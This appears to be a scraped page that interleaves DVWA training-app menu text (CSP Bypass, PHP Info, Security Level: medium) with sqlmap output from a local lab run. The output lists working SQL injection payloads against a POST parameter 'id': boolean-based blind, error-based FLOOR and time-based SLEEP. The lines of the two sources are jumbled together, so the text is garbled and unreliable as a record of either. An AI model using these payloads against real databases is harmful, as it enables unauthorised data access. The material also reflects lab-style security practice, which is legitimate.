 CSP Bypass
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
JavaScript
---
Parameter: id (POST)
DVWA Security
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
PHP Info
Payload: id=5 AND 4903=4903&Submit=Submit
About
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Logout
Payload: id=5 AND (SELECT 3350 FROM(SELECT COUNT(*),CONCAT(0x717a707171,(SELECT (ELT(3350=3350,1
Type: time-based blind
Username: admin
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Security Level: medium
Locale: en
Payload: id=5 AND (SELECT 4409 FROM (SELECT(SLEEP(5)))qWFN)&Submit=Submit
PHPIDS: disabled
---
SQLi DB: mysql
[14:29:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:29:51] [INFO] fetched data logged to text files under '/home/minishell/.sqlmap/output/localhost'
[14:29:51] [WARNING] you haven't updated sqlmap for more than 783 days!!!
[*] ending @ 14:29:51 /2022-05-26/